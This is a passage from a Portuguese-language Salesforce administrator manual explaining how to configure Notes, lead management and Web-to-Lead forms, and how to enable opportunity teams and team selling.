



[Opções de personalização para gerenciar eventos e tarefas juntos](#page-1884-1)

[Opções de personalização para eventos e calendários](#page-1885-0)

[Configurar as guias de chamada, tarefa e evento no compositor de atividade do Lightning Experience](#page-1862-0)

# Aumentar a produtividade

## <span id="page-1892-0"></span>Configurar o Notes

Para permitir que seus usuários tomem notas de rich text, configure o Notes, nossa ferramenta de notas aprimorada.

Considere estes itens antes de configurar o Notes.

- **•** Depois que o Notes for ativado na sua organização, as notas novas serão criadas usando essa ferramenta. Notas criadas com a ferramenta anterior de anotações são abertas nessa mesma ferramenta.
- **•** Se você desativar o Notes, os usuários não poderão acessar as notas que foram criadas com ele.
- **•** Usuários com uma licença de Portal do parceiro ou Portal de clientes não podem usar o Notes e devem usar a ferramenta de anotações antiga.

## [Apresente o passo a passo](https://login.salesforce.com/services/walkthrough?path=%2Fcollaboration%2FcollaborationSettings.apexp&tour=notes-setup%2Cnotes-setup-for-salesforce1)

- **1.** Certifique-se de que a lista relacionada do [Notes esteja incluída em seus layouts de página](#page-1893-0).
- **2.** Verifique se o Notes está ativado. Em Configuração, insira *Configurações do Notes* na caixa Busca rápida e selecione **Configurações do Notes**. Em seguida, certifique-se de que Ativar Notes esteja selecionado.
- **3.** Para permitir que os usuários tomem notas no editor do Chatter, no menu Ações globais e na barra de ações do Salesforce1, adicione a ação rápida **Nova nota** a Ações rápidas no editor do Salesforce Classic e às seções Ações do Salesforce1 e do Lightning Experience no layout global de editor.
- **4.** Se você substituir o layout global de editor em qualquer dos seus layouts de página de objeto, adicione a ação rápida **Nova nota** também aos layouts personalizados.
- **5.** Para permitir que seus usuários possam criar notas facilmente no Salesforce1:
	- **a.** Certifique-se de que os usuários conseguem criar tarefas a partir de notas no Salesforce1. Em Configuração, insira *Configurações de atividades* na caixa Busca rápida e selecione **Configurações de atividades**. Selecione Permitir a criação de tarefas a partir do Notes.
	- **b.** Verifique se **Notas** aparece no menu de navegação do Salesforce1 da sua organização. Em Configuração, insira *Navegação* na caixa Busca rápida, selecione **Salesforce1 Navegação** e mova **Notes** da lista Disponível para a lista Selecionado. Recomendamos colocar esse item acima de **Itens de pesquisa inteligente**.

#### CONSULTE TAMBÉM:

[Qual é a diferença entre o Notes e a antiga ferramenta de anotações?](#page-166-0) [Diretrizes para usar o Notes no Salesforce1](#page-165-0)

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para exibir layouts de página:

**•** "Exibir configuração"

Para editar layouts de página:

- **•** "Personalizar aplicativo" Para personalizar layouts de ação e de página:
- **•** "Personalizar aplicativo"

## <span id="page-1893-0"></span>Configurar layouts de página para notas

Se estiver usando o Salesforce antes do Winter '16, você precisará fazer alguns ajustes em seus layouts de página para que seus usuários possam visualizar suas notas.

- **1.** Certifique-se de que esteja familiarizado com a edição de layouts de página.
- **2.** Selecione o objeto e, em seguida, os layouts que seus usuários utilização.
- **3.** Na lista de categorias de elemento de página, selecione **Listas relacionadas**.
- **4.** Arraste a lista relacionada Notas na página onde deseja que ela apareça. Se seus usuários estiverem usando a ferramenta antiga de notas, mantenha a lista relacionada Notas e anexos para que eles possam acessar notas antigas. As notas criada com a versão aprimorada do Notes aparecem na lista relacionada Notas.
- **5.** Salve o layout e confirme se deseja substituir as personalizações da lista relacionadas aos usuários.
- **6.** Repita essas etapas para outros objetos com os quais você usa o Notes.

#### CONSULTE TAMBÉM:

[Edição dos layouts de página para objetos padrão](#page-3914-0) [Edição dos layouts de página para objetos personalizados](#page-3914-1) [Configurar o Notes](#page-1892-0) [Qual é a diferença entre o Notes e a antiga ferramenta de anotações?](#page-166-0)

# Personalizando opções para leads

## Configurando o gerenciamento de leads

O sucesso nas vendas começa com a criação de um sólido funil de leads. Leads são clientes em potencial com interesse na sua empresa.

A utilização de leads é uma forma de conceder à sua equipe de vendas acesso imediato aos clientes em potencial mais recentes e garantir que nenhum lead jamais seja negligenciado. O gerenciamento de leads bem-sucedido auxilia as equipes de vendas e marketing a coordenar o processo de leads de entrada, a rastrear as origens de lead e a analisar o retorno sobre o investimento em marketing.

Para começar a usar o gerenciamento de lead, em Configuração:

- **•** Acesse as configurações de gerenciamento de objeto para leads. Na seção de campos, crie campos de lead personalizados que rastreiam informações específicas para sua empresa. Mapeie também os campos de lead personalizados para campos de conta, contato e oportunidade de forma que os dados sejam convertidos quando os usuários converterem leads. Edite a lista de opções Status do lead para escolher o status padrão de leads novos e convertidos.
- **•** Insira *Configurações de lead* na caixa Busca rápida e selecione **Configurações de lead** para especificar suas configurações de lead padrão.
- **•** Insira *Regras de atribuição* na caixa Busca rápida e selecione **Regras de atribuição de lead** para configurar as regras de atribuição de lead que atribuem leads automaticamente.
- **•** Insira *Web-to-Lead* na caixa Busca rápida e selecione **Web-to-Lead** para capturar leads de seu site automaticamente.

## **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para personalizar layouts de página:

- **•** "Personalizar aplicativo" Para exibir layouts de página:
- **•** "Exibir configuração"

### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

Para criar filas de vendas para leads ou objetos personalizados, em Configuração, insira *Filas* na caixa Busca rápida e selecione **Filas**.

## Gerenciando leads

Antes de sua organização começar a utilizar leads, você pode executar a seguinte configuração:

- **•** Personalizar as configurações padrão de lead.
- **•** Criar filas de leads para ajudar a gerenciar a distribuição de leads.
- **•** Configurar as regras de atribuição de lead para atribuir leads automaticamente.
- **•** Configurar Web-to-Lead para capturar automaticamente os leads do seu site na Web.
- **•** Importar os leads existentes na organização.
- **•** Criar campos de lead personalizados.
- **•** Mapear campos de lead personalizados para outros campos personalizados para a conversão de leads.
- **•** Edite a lista de opções Status do lead para escolher o status padrão de leads novos e convertidos.

CONSULTE TAMBÉM:

<span id="page-1894-0"></span>[Leads](#page-1316-0) [Leads: Início](#page-1317-0)

## Definir configurações padrão para criação de lead

Otimize os recursos de gerenciamento de lead das suas equipes de vendas para que elas possam explorar leads com eficiência e evitar registros duplicados no momento de converter os leads em contatos, contas e oportunidades.

- **1.** Em Configuração, insira *Configurações de lead* na caixa Busca rápida, selecione **Configurações de lead** e clique em **Editar**.
- **2.** Defina as configurações padrão de proprietário do lead e de conversão de leads.
- **3.** Salve suas configurações.

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

#### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para alterar configurações de lead:

## <span id="page-1895-0"></span>Mapear campos de lead personalizados para conversão de leads

Aproveite ao máximo os registros criados a partir de leads convertidos pelas suas equipes de vendas ao mapear campos de lead personalizados aos campos dos registros para os quais são convertidos.

Quando os representantes de vendas convertem leads qualificados, as informações dos campos padrão de leads aparecem em campos padrão para registros de contato, conta e oportunidade. Ao configurar campos de lead personalizados, você especifica como essas informações personalizadas são convertidas em campos personalizados em contas, contatos e oportunidades.

- **1.** Nas configurações de gerenciamento de objeto para leads, acesse a seção de campos e clique em **Mapear campos de lead**.
- **2.** Para cada campo personalizado de lead, escolha um campo personalizado de conta, contato ou oportunidade no qual você deseja que as informações sejam inseridas quando converter um lead.
- **3.** Salve seu trabalho.

CONSULTE TAMBÉM:

[Conversão de leads qualificados](#page-1324-0)

## Diretrizes para mapear campos personalizados de leads para conversão de leads

Aprenda as práticas recomendadas para mapear campos personalizados de leads para campos personalizados em contatos, contas e oportunidades. O mapeamento de campos personalizados ajuda seus representantes de vendas a reter as informações importantes ao converter leads qualificados para rastrear novos negócios em potencial.





Disponível em: Salesforce Classic

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para mapear campos de lead:

**•** "Personalizar aplicativo"

**EDICÕES** 

Disponível em: Salesforce Classic

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**



<span id="page-1896-0"></span>[Mapear campos de lead personalizados para conversão de leads](#page-1895-0)

## Conceitos de lead da web

Reúna informações no site de sua empresa e gere automaticamente até 500 leads novos por dia com o Web-to-Lead.

Se sua empresa já tem um formulário no qual clientes em potencial inserem suas informações de contato, considere criar uma página de salto na qual os clientes em potencial respondem a uma campanha. Com um pouco de código HTML adicional, redirecione essas informações para o Salesforce para criar leads.

#### <span id="page-1896-1"></span>CONSULTE TAMBÉM:

[Definir configurações padrão para criação de lead](#page-1894-0)

## Diretrizes para configurar Web-to-Lead

Prepare o Salesforce para coletar informações do site de sua empresa e gerar automaticamente até 500 leads novos por dia.



## EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para configurar o Web-to-Lead:



[Conceitos de lead da web](#page-1896-0) [Gerar leads de seu site para suas equipes de vendas](#page-1897-0)

## <span id="page-1897-0"></span>Gerar leads de seu site para suas equipes de vendas

Gera automaticamente até 500 leads por dia com os dados de prospecção dos visitantes do site de sua empresa. Quando você configura o Web-to-Lead, o Salesforce captura clientes em potencial que fornecem informações de contato. Você também pode redirecionar clientes em potencial para outras páginas da Web que sejam cruciais para o sucesso da campanha.

- **1.** Em Configuração, insira *Web-to-Lead* na caixa Busca rápida e selecione **Web-to-Lead**.
- **2.** Clique em **Editar** para ativar ou modificar as configurações do Web-to-Lead.
- **3.** Se você deseja automatizar respostas de email a clientes em potencial, selecione um modelo de resposta padrão. Se você configurar regras de resposta para usar diversos modelos de email com base nas informações que clientes em potencial enviam, o modelo de resposta padrão será utilizado quando nenhuma regra de resposta automática se aplicar. Os modelos devem ser marcados como Disponível para uso.
- **4.** Salve suas alterações.
- **5.** Para criar um formulário que capture os detalhes do cliente em potencial em seu site, clique em **Criar formulário Web-to-Lead** e selecione os campos que deseja incluir
- **6.** Selecione campos a serem incluídos no formulário Web-to-Lead. Use as setas Adicionar e Remover para mover campos entre a lista de Campos disponíveis e a lista de Campos selecionados e use as setas Para cima e Para baixo para alterar a ordem dos campos no formulário.
	- **•** Selecione o campo Campanha.
	- **•** No caso de organizações que usam várias moedas, adicione o campo Moeda do lead se adicionar campos de valor monetário; caso contrário, todos os valores serão captados na moeda corporativa.
	- **•** Use uma lista de opções de seleção múltipla personalizada para permitir que clientes em potencial demonstrem interesse por vários produtos.
	- **•** Em organizações que usam tipos de registro de lead, selecione o campo Tipo de registro de lead para que os usuários selecionem um tipo de registro para leads gerados na web.
- **7.** Se sua organização utilizar o workbench de tradução ou tiver guias renomeadas, selecione o idioma dos rótulos exibidos no formulário do Web-to-Lead. O seu formulário Web-to-Lead de origem estará sempre em seu idioma pessoal.
- **8.** Especifique o URL completo para o qual os usuários devem ser direcionados após enviarem suas informações por exemplo, a home page de sua empresa para uma página de agradecimento — e clique em **Gerar**.

## EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para configurar o Web-to-Lead:

**9.** Copie o código HTML gerado e forneça-o ao webmaster da empresa para incorporar ao site.

#### **10.** Clique em **Concluído**.

Para testar o formulário Web-to-Lead, adicione a linha <input type="hidden" name="debug" value="1"> ao código. Essa linha o redireciona a uma página de depuração quando você envia o formulário. Remova essa linha antes de liberar a página de Web-to-Lead para o seu site.

Os leads gerados pelo seu site são marcados inicialmente com o "status padrão" especificado na lista de opções Status do lead. No caso de leads da web gerados como parte de uma campanha, o status de membro dos novos leads é definido como o valor de Status do membro especificado no formulário ou como o status de membro "padrão" se o campo Status do membro não estiver incluído no formulário.

Além disso, novos leads são marcados como "Não lido" e são alterados para "Lido" quando exibidos ou editados pelo proprietário do lead. Os usuários podem selecionar o modo de exibição de lista Meus leads não lidos para localizar os novos leads rapidamente.

Nota: O formato dos campos de data e moeda capturados online é obtido a partir das configurações padrão da organização - Localidade padrão e Localidade da moeda.

O limite diário para solicitações Web-to-Lead é de 500. Se sua organização ultrapassar o limite diário do Web-to-Lead, o criador padrão de leads (especificado na página de configuração do Web-to-Lead) receberá um email com as informações adicionais de lead. Consulte [Quantos leads podemos capturar no nosso site na Web?](#page-1331-0) na página 1326 para obter mais informações sobre limites de Web-to-Lead.

Se não for possível gerar um novo lead devido a erros na configuração do Web-to-Lead, o suporte ao cliente será notificado do problema para que possamos ajudar a resolvê-lo.

O Salesforce executa as regras de validação de campo antes de criar registros enviados por Web-to-Lead e cria somente registros que tenham valores válidos.

Todos os campos globalmente obrigatórios devem ter um valor para que um registro possa ser criado por meio do Web-to-Lead.

O Salesforce não oferece suporte a campos de área de rich text (RTA) em formulários Web-to-Lead. Se você usar campos RTA nos seus formulários, as informações inseridas serão salvas como texto simples quando o lead for criado.

#### CONSULTE TAMBÉM:

[Diretrizes para configurar Web-to-Lead](#page-1896-1) [Conceitos de lead da web](#page-1896-0)

# Personalizando equipes de vendas

## <span id="page-1899-0"></span>Personalizando equipes de oportunidades



Melhore o desempenho das equipes de oportunidades na sua empresa personalizando papéis de equipe de oportunidades, layouts de página e outros itens.

Nota: Equipes de oportunidades estão disponíveis no Lightning Experience, mas você deve alternar para o Salesforce Classic  $\blacksquare$ para usar alguns recursos relacionados, como divisões de oportunidade, ou para acessar as configurações de equipes de oportunidades. Para obter mais informações, consulte as limitações de recursos de vendas do Lightning Experience.

Uma equipe de oportunidades é um grupo de usuários que frequentemente trabalham juntos em oportunidades de vendas. Em geral, essa equipe de oportunidades é formada por um gerente de conta, um representante de vendas e um consultor de pré-venda.

Quando a [venda em equipe estiver ativada](#page-1900-0), pode-se personalizar as equipes de oportunidades para sua organização.

**•** Crie um campo personalizado para a equipe de oportunidade que aparecerá na página Membro da equipe de oportunidades e pode ser incluído nos relatórios da equipe de oportunidades. Pode-se criar, no máximo, 50 campos personalizados.

Nota: Se você excluir um campo personalizado, os filtros que o usam também serão excluídos, e o resultado de regras de atribuição ou escalação que dependem de dados dele podem mudar.

- **•** Defina e ative as regras de validação que os dados da equipe de oportunidades devem cumprir antes que o usuário possa salvar o registro.
- **•** Criar regras de fluxo de trabalho.
- **•** [Defina os papéis da equipe de oportunidades](#page-1901-0) da organização.
- **•** [Substitua globalmente os papéis existentes da equipe.](#page-1901-1)
- **•** Adicione um botão ou link personalizado na equipe de oportunidades.
- **•** [Personalize o layout de página do Membro da Equipe de oportunidades](#page-1902-0), adicionando campos personalizados, botões, links ou listas relacionadas personalizáveis.
- **•** Edite as propriedades da lista Equipe de oportunidades em cada layout de página.

Para exibir informações de membro da equipe de oportunidades em uma página pai, vincule o membro da equipe ao pai. Por exemplo, para exibir informações de membro da equipe na página de detalhes da conta relacionada, adicione um campo de pesquisa personalizada chamado Conta no [editor da Equipe de oportunidades](#page-1902-0) e defina esse campo para a conta pai de cada membro da equipe de oportunidade.

- **•** Crie tipos de relatórios personalizados para equipes de oportunidades.
- **•** Defina e ative um código de Apex para ser executado antes ou depois de ocorrerem eventos específicos de linguagem de manipulação de dados (DML), como antes de registros da equipe de oportunidades serem inseridos no banco de dados ou depois de registros serem excluídos.

**EXICO Nota:** Há algumas limitações para equipes de oportunidades.

- **•** Você não pode criar uma pesquisa a partir de um objeto, como uma conta, para um membro da equipe de oportunidades.
- **•** As regras de validação e os acionadores do Apex não são suportados quando um usuário adicionar sua equipe de oportunidades padrão a uma oportunidade.

CONSULTE TAMBÉM:

<span id="page-1900-0"></span>[Equipes de oportunidades](#page-1410-0) [Ativando a venda em equipe](#page-1900-0)

### Ativando a venda em equipe

A ativação da venda em equipe proporciona aos seus usuários acesso para criar e usar equipes de oportunidades em oportunidades. Equipes de oportunidades estão disponíveis no Lightning Experience, mas você terá que alternar para o Salesforce Classic para acessar as configurações de equipes de oportunidades.

- **1.** Em Configuração, insira *Configurações da equipe de oportunidade* na caixa Busca rápida e selecione **Configurações da equipe de oportunidade**.
- **2.** Selecione Ativar vendas em equipe e clique em **Salvar**.
- **3.** Selecione os layouts da página de oportunidade que irão exibir a nova lista relacionada Equipe de oportunidades.
- **4.** Para garantir que os usuários com layouts personalizados de página possam ver a lista relacionada, selecione Adicionar às listas relacionadas personalizadas do usuário.
- **5.** Clique em **Salvar**.

Quando a venda em equipe é ativada, é possível adicionar campos, links e botões personalizados, regras de validação, regras de fluxo de trabalho e acionadores do Apex para equipes de

oportunidades. Também é possível editar layouts de página da equipe de oportunidades, criar tipos de relatórios personalizados para as equipes de oportunidades e ativar Divisões de oportunidade.

CONSULTE TAMBÉM:

[Personalizando equipes de oportunidades](#page-1899-0)

**EDICÕES** 

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para ativar vendas em equipe:

## <span id="page-1901-0"></span>Personalizando papéis da equipe de oportunidades

